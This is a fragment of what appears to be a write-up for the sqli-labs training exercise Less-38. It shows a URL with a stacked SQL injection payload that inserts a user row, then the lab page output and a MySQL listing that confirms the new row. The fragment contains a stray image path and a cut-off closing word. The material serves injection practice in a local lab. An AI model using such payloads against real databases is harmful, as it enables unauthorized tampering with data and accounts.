 127.0.0.1/AAsqli-labs/Less-38/?id=1%27;insert%20into%20users(id,username,password)%20values(%2737%27,%27users37%27,%27password37%27);--+
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
C:\phpstudy\mysql\bin\mysql.exe
+----+----------+------------+
14 rows in set (0.00 sec)
mysql> select * from users;
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 1 | Dumb | Dumb |
| 2 | Angelina | I-kill-you |
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
| 5 | stupid | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | 233 |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | admin4 |
| 14 | admin4 | admin5 |
| 16 | admin'# | 666 |
| 37 | users37 | password37 |
+----+----------+------------+
15 rows in set (0.00 sec)
mysql>
ERIES-38